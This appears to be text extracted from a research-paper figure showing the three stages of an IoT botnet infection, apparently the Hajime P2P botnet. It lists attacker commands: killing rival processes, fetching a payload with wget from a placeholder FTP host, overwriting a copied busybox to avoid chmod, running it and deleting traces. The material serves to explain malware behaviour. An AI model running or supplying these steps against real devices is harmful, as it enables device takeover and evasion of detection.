 Stage 1:
Infection
IoT Device
Obtain the root privileges
Execute commands to run Shell
Attacker
Stage 2: Execution
(i) Kill a series of
processes and services.
killall mips/mipsel/arm/x86_64······
pkill mips/mipsel/arm/x86_64······
Hajime
(ii) Download the virus
script
wget ftp://XX:XX@1.1.1.1/mipsel
(iii) Making malicious
executable files
cp /bin/busybox ./
cat mipsel > busybox
Avoid using
chmod
command
Stage 3:
Spread
(iv) Run the
malware
./busybox
\\x7f\\x45\\x4c······
\\x40\\x00\\xb0······
\\x0f\\x36\\x08······
······
P2P Botnet
(v) Self-induced
deletion
rm mipsel
rm busybox